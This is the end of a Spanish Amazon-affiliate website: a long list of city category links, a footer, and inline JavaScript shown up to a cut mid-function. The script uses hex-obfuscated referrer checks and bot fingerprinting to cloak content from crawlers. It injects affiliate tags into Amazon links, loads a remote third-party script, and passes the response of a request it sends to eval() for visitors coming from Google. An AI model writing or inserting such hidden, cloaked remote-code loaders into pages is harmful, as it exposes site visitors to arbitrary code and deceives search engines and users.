                <a href="/categoria/barcelona-igualada" style="color: #fff;">Barcelona - igualada</a>

            
                <a href="/categoria/illes-balears-llucmajor" style="color: #fff;">Illes-balears - llucmajor</a>

            
                <a href="/categoria/girona-girona" style="color: #fff;">Girona - girona</a>

            
                <a href="/categoria/asturias-avil-s" style="color: #fff;">Asturias - avilés</a>

            
                <a href="/categoria/alicante-sant-joan-d39alacant" style="color: #fff;">Alicante - sant-joan-d39alacant</a>

            
                <a href="/categoria/m-laga-v-lez-m-laga" style="color: #fff;">Málaga - vélez-málaga</a>

            
                <a href="/categoria/illes-balears-sant-antoni-de-portmany" style="color: #fff;">Illes-balears - sant-antoni-de-portmany</a>

            
                <a href="/categoria/m-laga-mijas" style="color: #fff;">Málaga - mijas</a>

            
                <a href="/categoria/gipuzkoa-hondarribia" style="color: #fff;">Gipuzkoa - hondarribia</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/c-diz-jerez-de-la-frontera" style="color: #fff;">Cádiz - jerez-de-la-frontera</a>

            
                <a href="/categoria/c-diz-chiclana-de-la-frontera" style="color: #fff;">Cádiz - chiclana-de-la-frontera</a>

            
                <a href="/categoria/madrid-parla" style="color: #fff;">Madrid - parla</a>

            
                <a href="/categoria/illes-balears-s-ller" style="color: #fff;">Illes-balears - sóller</a>

            
                <a href="/categoria/barcelona-esparreguera" style="color: #fff;">Barcelona - esparreguera</a>

            
                <a href="/categoria/barcelona-sant-celoni" style="color: #fff;">Barcelona - sant-celoni</a>

            
                <a href="/categoria/madrid-rivas-vaciamadrid" style="color: #fff;">Madrid - rivas-vaciamadrid</a>

            
                <a href="/categoria/cantabria-camargo" style="color: #fff;">Cantabria - camargo</a>

            
                <a href="/categoria/palencia-palencia" style="color: #fff;">Palencia - palencia</a>

            
                <a href="/categoria/vila-vila" style="color: #fff;">ávila - ávila</a>

            
                <a href="/categoria/sevilla-camas" style="color: #fff;">Sevilla - camas</a>

            
                <a href="/categoria/a-coru-a-santiago-de-compostela" style="color: #fff;">A-coruña - santiago-de-compostela</a>

            
                <a href="/categoria/alicante-calp" style="color: #fff;">Alicante - calp</a>

            
                <a href="/categoria/madrid-valdemoro" style="color: #fff;">Madrid - valdemoro</a>

            
                <a href="/categoria/alicante-pego" style="color: #fff;">Alicante - pego</a>

            
                <a href="/categoria/valencia-torrent" style="color: #fff;">Valencia - torrent</a>

            
                <a href="/categoria/ciudad-real-ciudad-real" style="color: #fff;">Ciudad-real - ciudad-real</a>

            
                <a href="/categoria/pontevedra-pontevedra" style="color: #fff;">Pontevedra - pontevedra</a>

            
                <a href="/categoria/burgos-burgos" style="color: #fff;">Burgos - burgos</a>

            
                <a href="/categoria/alicante-guardamar-del-segura" style="color: #fff;">Alicante - guardamar-del-segura</a>

            
                <a href="/categoria/barcelona-tei" style="color: #fff;">Barcelona - teià</a>

            
                <a href="/categoria/m-laga-rinc-n-de-la-victoria" style="color: #fff;">Málaga - rincón-de-la-victoria</a>

            
                <a href="/categoria/barcelona-castellar-del-vall-s" style="color: #fff;">Barcelona - castellar-del-vallès</a>

            
                <a href="/categoria/valencia-daim-s" style="color: #fff;">Valencia - daimús</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/cantabria-val-de-san-vicente" style="color: #fff;">Cantabria - val-de-san-vicente</a>

            
                <a href="/categoria/sevilla-dos-hermanas" style="color: #fff;">Sevilla - dos-hermanas</a>

            
                <a href="/categoria/girona-banyoles" style="color: #fff;">Girona - banyoles</a>

            
                <a href="/categoria/las-palmas-ag-imes" style="color: #fff;">Las-palmas - agüimes</a>

            
                <a href="/categoria/girona-tossa-de-mar" style="color: #fff;">Girona - tossa-de-mar</a>

            
                <a href="/categoria/las-palmas-arrecife" style="color: #fff;">Las-palmas - arrecife</a>

            
                <a href="/categoria/barcelona-santa-perp-tua-de-mogoda" style="color: #fff;">Barcelona - santa-perpètua-de-mogoda</a>

            
                <a href="/categoria/girona-roses" style="color: #fff;">Girona - roses</a>

            
                <a href="/categoria/sevilla-tomares" style="color: #fff;">Sevilla - tomares</a>

            
                <a href="/categoria/girona-palam-s" style="color: #fff;">Girona - palamós</a>

            
                <a href="/categoria/almer-a-el-ejido" style="color: #fff;">Almería - el-ejido</a>

            
                <a href="/categoria/c-ceres-plasencia" style="color: #fff;">Cáceres - plasencia</a>

            
                <a href="/categoria/madrid-coslada" style="color: #fff;">Madrid - coslada</a>

            
                <a href="/categoria/madrid-colmenar-viejo" style="color: #fff;">Madrid - colmenar-viejo</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-miguel-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - san-miguel-de-abona</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/c-ceres-c-ceres" style="color: #fff;">Cáceres - cáceres</a>

            
                <a href="/categoria/le-n-ponferrada" style="color: #fff;">León - ponferrada</a>

            
                <a href="/categoria/lugo-lugo" style="color: #fff;">Lugo - lugo</a>

            
                <a href="/categoria/barcelona-el-masnou" style="color: #fff;">Barcelona - el-masnou</a>

            
                <a href="/categoria/madrid-san-sebasti-n-de-los-reyes" style="color: #fff;">Madrid - san-sebastián-de-los-reyes</a>

            
                <a href="/categoria/m-laga-torremolinos" style="color: #fff;">Málaga - torremolinos</a>

            
                <a href="/categoria/sevilla-los-palacios-y-villafranca" style="color: #fff;">Sevilla - los-palacios-y-villafranca</a>

            
                <a href="/categoria/barcelona-molins-de-rei" style="color: #fff;">Barcelona - molins-de-rei</a>

            
                <a href="/categoria/barcelona-martorell" style="color: #fff;">Barcelona - martorell</a>

            
                <a href="/categoria/barcelona-tordera" style="color: #fff;">Barcelona - tordera</a>

            
                <a href="/categoria/illes-balears-pollen-a" style="color: #fff;">Illes-balears - pollença</a>

            
                <a href="/categoria/almer-a-garrucha" style="color: #fff;">Almería - garrucha</a>

            
                <a href="/categoria/barcelona-esplugues-de-llobregat" style="color: #fff;">Barcelona - esplugues-de-llobregat</a>

            
                <a href="/categoria/pontevedra-vilagarc-a-de-arousa" style="color: #fff;">Pontevedra - vilagarcía-de-arousa</a>

            
                <a href="/categoria/sevilla-gines" style="color: #fff;">Sevilla - gines</a>

            
                <a href="/categoria/lleida-t-rrega" style="color: #fff;">Lleida - tàrrega</a>

            
                <a href="/categoria/barcelona-viladecans" style="color: #fff;">Barcelona - viladecans</a>

            
                <a href="/categoria/barcelona-granollers" style="color: #fff;">Barcelona - granollers</a>

            
                <a href="/categoria/girona-palafrugell" style="color: #fff;">Girona - palafrugell</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/madrid-aranjuez" style="color: #fff;">Madrid - aranjuez</a>

            
                <a href="/categoria/albacete-almansa" style="color: #fff;">Albacete - almansa</a>

            
                <a href="/categoria/almer-a-moj-car" style="color: #fff;">Almería - mojácar</a>

            
                <a href="/categoria/granada-monachil" style="color: #fff;">Granada - monachil</a>

            
                <a href="/categoria/barcelona-pallej" style="color: #fff;">Barcelona - pallejà</a>

            
                <a href="/categoria/madrid-torrej-n-de-ardoz" style="color: #fff;">Madrid - torrejón-de-ardoz</a>

            
                <a href="/categoria/murcia-guilas" style="color: #fff;">Murcia - águilas</a>

            
                <a href="/categoria/tarragona-torredembarra" style="color: #fff;">Tarragona - torredembarra</a>

            
                <a href="/categoria/m-laga-alhaur-n-de-la-torre" style="color: #fff;">Málaga - alhaurín-de-la-torre</a>

            
                <a href="/categoria/badajoz-don-benito" style="color: #fff;">Badajoz - don-benito</a>

            
                <a href="/categoria/valencia-sagunt" style="color: #fff;">Valencia - sagunt</a>

            
                <a href="/categoria/murcia-mazarr-n" style="color: #fff;">Murcia - mazarrón</a>

            
                <a href="/categoria/teruel-alca-iz" style="color: #fff;">Teruel - alcañiz</a>

            
                <a href="/categoria/teruel-teruel" style="color: #fff;">Teruel - teruel</a>

            
                <a href="/categoria/almer-a-roquetas-de-mar" style="color: #fff;">Almería - roquetas-de-mar</a>

            
                <a href="/categoria/bizkaia-getxo" style="color: #fff;">Bizkaia - getxo</a>

            
                <a href="/categoria/huelva-huelva" style="color: #fff;">Huelva - huelva</a>

            
                <a href="/categoria/lleida-naut-aran" style="color: #fff;">Lleida - naut-aran</a>

            
                <a href="/categoria/illes-balears-sant-josep-de-sa-talaia" style="color: #fff;">Illes-balears - sant-josep-de-sa-talaia</a>

            
                <a href="/categoria/tarragona-calafell" style="color: #fff;">Tarragona - calafell</a>

            
                <a href="/categoria/toledo-illescas" style="color: #fff;">Toledo - illescas</a>

            
                <a href="/categoria/c-ceres-santa-cruz-de-la-sierra" style="color: #fff;">Cáceres - santa-cruz-de-la-sierra</a>

            
                <a href="/categoria/bizkaia-portugalete" style="color: #fff;">Bizkaia - portugalete</a>

            
                <a href="/categoria/alicante-d-nia" style="color: #fff;">Alicante - dénia</a>

            
                <a href="/categoria/illes-balears-dei" style="color: #fff;">Illes-balears - deià</a>

            
                <a href="/categoria/illes-balears-sant-joan" style="color: #fff;">Illes-balears - sant-joan</a>

            
                <a href="/categoria/las-palmas-santa-luc-a-de-tirajana" style="color: #fff;">Las-palmas - santa-lucía-de-tirajana</a>

            
                <a href="/categoria/melilla-melilla" style="color: #fff;">Melilla - melilla</a>

            
                <a href="/categoria/bizkaia-galdakao" style="color: #fff;">Bizkaia - galdakao</a>

            
                <a href="/categoria/teruel-torrijo-del-campo" style="color: #fff;">Teruel - torrijo-del-campo</a>

            
                <a href="/categoria/c-diz-san-fernando" style="color: #fff;">Cádiz - san-fernando</a>

            
                <a href="/categoria/barcelona-sant-vicen-dels-horts" style="color: #fff;">Barcelona - sant-vicenç-dels-horts</a>

            
                <a href="/categoria/lava-vitoria-gasteiz" style="color: #fff;">álava - vitoria-gasteiz</a>

            
                <a href="/categoria/barcelona-ripollet" style="color: #fff;">Barcelona - ripollet</a>

            
                <a href="/categoria/barcelona-calella" style="color: #fff;">Barcelona - calella</a>

            
                <a href="/categoria/illes-balears-ses-salines" style="color: #fff;">Illes-balears - ses-salines</a>

            
                <a href="/categoria/barcelona-sant-vicen-de-montalt" style="color: #fff;">Barcelona - sant-vicenç-de-montalt</a>

            
                <a href="/categoria/barcelona-cervell" style="color: #fff;">Barcelona - cervelló</a>

            
                <a href="/categoria/c-diz-sanl-car-de-barrameda" style="color: #fff;">Cádiz - sanlúcar-de-barrameda</a>

            
                <a href="/categoria/cuenca-cuenca" style="color: #fff;">Cuenca - cuenca</a>

            
                <a href="/categoria/a-coru-a-ordes" style="color: #fff;">A-coruña - ordes</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-candelaria" style="color: #fff;">Santa-cruz-de-tenerife - candelaria</a>

            
                <a href="/categoria/valencia-alboraya" style="color: #fff;">Valencia - alboraya</a>

            
                <a href="/categoria/c-diz-barbate" style="color: #fff;">Cádiz - barbate</a>

            
                <a href="/categoria/barcelona-malgrat-de-mar" style="color: #fff;">Barcelona - malgrat-de-mar</a>

            
                <a href="/categoria/murcia-alcantarilla" style="color: #fff;">Murcia - alcantarilla</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/girona-castell-d39emp-ries" style="color: #fff;">Girona - castelló-d39empúries</a>

            
                <a href="/categoria/granada-baza" style="color: #fff;">Granada - baza</a>

            
                <a href="/categoria/barcelona-parets-del-vall-s" style="color: #fff;">Barcelona - parets-del-vallès</a>

            
                <a href="/categoria/barcelona-vic" style="color: #fff;">Barcelona - vic</a>

            
                <a href="/categoria/ciudad-real-alc-zar-de-san-juan" style="color: #fff;">Ciudad-real - alcázar-de-san-juan</a>

            
                <a href="/categoria/barcelona-arenys-de-mar" style="color: #fff;">Barcelona - arenys-de-mar</a>

            
                <a href="/categoria/illes-balears-capdepera" style="color: #fff;">Illes-balears - capdepera</a>

            
                <a href="/categoria/illes-balears-manacor" style="color: #fff;">Illes-balears - manacor</a>

            
                <a href="/categoria/valencia-l39eliana" style="color: #fff;">Valencia - l39eliana</a>

            
                <a href="/categoria/sevilla-alcal-de-guada-ra" style="color: #fff;">Sevilla - alcalá-de-guadaíra</a>

            
                <a href="/categoria/bizkaia-barakaldo" style="color: #fff;">Bizkaia - barakaldo</a>

            
                <a href="/categoria/madrid-humanes-de-madrid" style="color: #fff;">Madrid - humanes-de-madrid</a>

            
                <a href="/categoria/zamora-zamora" style="color: #fff;">Zamora - zamora</a>

            
                <a href="/categoria/ciudad-real-tomelloso" style="color: #fff;">Ciudad-real - tomelloso</a>

            
                <a href="/categoria/cuenca-taranc-n" style="color: #fff;">Cuenca - tarancón</a>

            
                <a href="/categoria/illes-balears-santany" style="color: #fff;">Illes-balears - santanyí</a>

            
                <a href="/categoria/barcelona-torell" style="color: #fff;">Barcelona - torelló</a>

            
                <a href="/categoria/barcelona-la-garriga" style="color: #fff;">Barcelona - la-garriga</a>

            
                <a href="/categoria/illes-balears-campos" style="color: #fff;">Illes-balears - campos</a>

            
                <a href="/categoria/tarragona-vandell-s-i-l39hospitalet-de-l39infant" style="color: #fff;">Tarragona - vandellòs-i-l39hospitalet-de-l39infant</a>

            
                <a href="/categoria/tarragona-riudoms" style="color: #fff;">Tarragona - riudoms</a>

            
                <a href="/categoria/zaragoza-utebo" style="color: #fff;">Zaragoza - utebo</a>

            
                <a href="/categoria/barcelona-cardedeu" style="color: #fff;">Barcelona - cardedeu</a>

            
                <a href="/categoria/alicante-petrer" style="color: #fff;">Alicante - petrer</a>

            
                <a href="/categoria/tarragona-el-vendrell" style="color: #fff;">Tarragona - el-vendrell</a>

            
                <a href="/categoria/bizkaia-basauri" style="color: #fff;">Bizkaia - basauri</a>

            
                <a href="/categoria/barcelona-la-roca-del-vall-s" style="color: #fff;">Barcelona - la-roca-del-vallès</a>

            
                <a href="/categoria/madrid-torrelodones" style="color: #fff;">Madrid - torrelodones</a>

            
                <a href="/categoria/tarragona-l39ametlla-de-mar" style="color: #fff;">Tarragona - l39ametlla-de-mar</a>

            
                <a href="/categoria/tarragona-tortosa" style="color: #fff;">Tarragona - tortosa</a>

            
                <a href="/categoria/almer-a-olula-del-r-o" style="color: #fff;">Almería - olula-del-río</a>

            
                <a href="/categoria/valencia-manises" style="color: #fff;">Valencia - manises</a>

            
                <a href="/categoria/murcia-los-alc-zares" style="color: #fff;">Murcia - los-alcázares</a>

            
                <a href="/categoria/castell-n-benicarl" style="color: #fff;">Castellón - benicarló</a>

            
                <a href="/categoria/las-palmas-g-ldar" style="color: #fff;">Las-palmas - gáldar</a>

            
                <a href="/categoria/ja-n-beda" style="color: #fff;">Jaén - úbeda</a>

            
                <a href="/categoria/barcelona-sant-fruit-s-de-bages" style="color: #fff;">Barcelona - sant-fruitós-de-bages</a>

            
                <a href="/categoria/illes-balears-es-castell" style="color: #fff;">Illes-balears - es-castell</a>

            
                <a href="/categoria/barcelona-sant-pere-de-ribes" style="color: #fff;">Barcelona - sant-pere-de-ribes</a>

            
                <a href="/categoria/illes-balears-marratx" style="color: #fff;">Illes-balears - marratxí</a>

            
                <a href="/categoria/huesca-huesca" style="color: #fff;">Huesca - huesca</a>

            
                <a href="/categoria/badajoz-m-rida" style="color: #fff;">Badajoz - mérida</a>

            
                <a href="/categoria/barcelona-caldes-de-montbui" style="color: #fff;">Barcelona - caldes-de-montbui</a>

            
                <a href="/categoria/illes-balears-ma-mah-n" style="color: #fff;">Illes-balears - maó-mahón</a>

            
                <a href="/categoria/valencia-x-tiva" style="color: #fff;">Valencia - xàtiva</a>

            
                <a href="/categoria/a-coru-a-carballo" style="color: #fff;">A-coruña - carballo</a>

            
                <a href="/categoria/granada-armilla" style="color: #fff;">Granada - armilla</a>

            
                <a href="/categoria/madrid-navalcarnero" style="color: #fff;">Madrid - navalcarnero</a>

            
                <a href="/categoria/valencia-quart-de-poblet" style="color: #fff;">Valencia - quart-de-poblet</a>

            
                <a href="/categoria/bizkaia-zalla" style="color: #fff;">Bizkaia - zalla</a>

            
                <a href="/categoria/madrid-campo-real" style="color: #fff;">Madrid - campo-real</a>

            
                <a href="/categoria/girona-olot" style="color: #fff;">Girona - olot</a>

            
                <a href="/categoria/m-laga-benahav-s" style="color: #fff;">Málaga - benahavís</a>

            
                <a href="/categoria/castell-n-benic-ssim" style="color: #fff;">Castellón - benicàssim</a>

            
                <a href="/categoria/tarragona-vila-seca" style="color: #fff;">Tarragona - vila-seca</a>

            
                <a href="/categoria/las-palmas-santa-br-gida" style="color: #fff;">Las-palmas - santa-brígida</a>

            
                <a href="/categoria/girona-torroella-de-montgr" style="color: #fff;">Girona - torroella-de-montgrí</a>

            
                <a href="/categoria/murcia-yecla" style="color: #fff;">Murcia - yecla</a>

            
                <a href="/categoria/alicante-mutxamel" style="color: #fff;">Alicante - mutxamel</a>

            
                <a href="/categoria/guadalajara-guadalajara" style="color: #fff;">Guadalajara - guadalajara</a>

            
                <a href="/categoria/alicante-benij-far" style="color: #fff;">Alicante - benijófar</a>

            
                <a href="/categoria/sevilla-mairena-del-alcor" style="color: #fff;">Sevilla - mairena-del-alcor</a>

            
                <a href="/categoria/alicante-el-campello" style="color: #fff;">Alicante - el-campello</a>

            
                <a href="/categoria/m-laga-ronda" style="color: #fff;">Málaga - ronda</a>

            
                <a href="/categoria/c-diz-la-l-nea-de-la-concepci-n" style="color: #fff;">Cádiz - la-línea-de-la-concepción</a>

            
                <a href="/categoria/c-diz-rota" style="color: #fff;">Cádiz - rota</a>

            
                <a href="/categoria/tarragona-amposta" style="color: #fff;">Tarragona - amposta</a>

            
                <a href="/categoria/ceuta-ceuta" style="color: #fff;">Ceuta - ceuta</a>

            
                <a href="/categoria/m-laga-c-rtama" style="color: #fff;">Málaga - cártama</a>

            
                <a href="/categoria/murcia-san-pedro-del-pinatar" style="color: #fff;">Murcia - san-pedro-del-pinatar</a>

            
                <a href="/categoria/madrid-pinto" style="color: #fff;">Madrid - pinto</a>

            
                <a href="/categoria/a-coru-a-culleredo" style="color: #fff;">A-coruña - culleredo</a>

            
                <a href="/categoria/madrid-meco" style="color: #fff;">Madrid - meco</a>

            
                <a href="/categoria/castell-n-alcal-de-xivert" style="color: #fff;">Castellón - alcalà-de-xivert</a>

            
                <a href="/categoria/valencia-paiporta" style="color: #fff;">Valencia - paiporta</a>

            
                <a href="/categoria/las-palmas-telde" style="color: #fff;">Las-palmas - telde</a>

            
                <a href="/categoria/barcelona-vilassar-de-mar" style="color: #fff;">Barcelona - vilassar-de-mar</a>

            
                <a href="/categoria/ciudad-real-valdepe-as" style="color: #fff;">Ciudad-real - valdepeñas</a>

            
                <a href="/categoria/a-coru-a-ferrol" style="color: #fff;">A-coruña - ferrol</a>

            
                <a href="/categoria/valencia-aldaia" style="color: #fff;">Valencia - aldaia</a>

            
                <a href="/categoria/badajoz-zafra" style="color: #fff;">Badajoz - zafra</a>

            
                <a href="/categoria/illes-balears-santa-margalida" style="color: #fff;">Illes-balears - santa-margalida</a>

            
                <a href="/categoria/alicante-elda" style="color: #fff;">Alicante - elda</a>

            
                <a href="/categoria/valencia-ontinyent" style="color: #fff;">Valencia - ontinyent</a>

            
                <a href="/categoria/valencia-paterna" style="color: #fff;">Valencia - paterna</a>

            
                <a href="/categoria/bizkaia-lezama" style="color: #fff;">Bizkaia - lezama</a>

            
                <a href="/categoria/castell-n-vila-real" style="color: #fff;">Castellón - vila-real</a>

            
                <a href="/categoria/le-n-folgoso-de-la-ribera" style="color: #fff;">León - folgoso-de-la-ribera</a>

            
                <a href="/categoria/valencia-alfafar" style="color: #fff;">Valencia - alfafar</a>

            
                <a href="/categoria/a-coru-a-curtis" style="color: #fff;">A-coruña - curtis</a>

            
                <a href="/categoria/cantabria-ribamont-n-al-mar" style="color: #fff;">Cantabria - ribamontán-al-mar</a>

            
                <a href="/categoria/illes-balears-ciutadella-de-menorca" style="color: #fff;">Illes-balears - ciutadella-de-menorca</a>

            
                <a href="/categoria/murcia-puerto-lumbreras" style="color: #fff;">Murcia - puerto-lumbreras</a>

            
                <a href="/categoria/barcelona-sant-just-desvern" style="color: #fff;">Barcelona - sant-just-desvern</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 genjutsu.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#f5979a819c9f9a9b999c9b90b59298949c99db969a98" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://genjutsu.es/",
					"website_privacy_policy_url": "https://genjutsu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

